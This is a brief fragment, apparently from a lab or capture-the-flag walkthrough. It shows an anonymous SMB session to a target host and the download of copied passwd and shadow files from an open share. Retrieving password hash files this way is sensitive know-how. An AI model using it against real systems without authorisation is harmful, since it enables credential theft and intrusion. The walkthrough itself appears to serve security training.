 ```shell
smbclient //$RHOST/anonymous -U ''
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Jan  6 00:31:36 2022
  ..                                  D        0  Thu Jul 18 19:59:08 2019
  passwd-copied                       N     1614  Thu Jan  6 00:31:36 2022
  backups                             D        0  Thu Jul 18 19:55:17 2019
  shadow-copied                       N     1173  Thu Jan  6 00:31:09 2022
                19728000 blocks of size 1024. 16311252 blocks available
smb: \> get passwd-copied
getting file \passwd-copied of size 1614 as passwd-copied (262.7 KiloBytes/sec) (average 262.7 KiloBytes/sec)
smb: \> get shadow-copied
getting file \shadow-copied of size 1173 as shadow-copied (190.9 KiloBytes/sec) (average 226.8 KiloBytes/sec)
smb: \> exit
```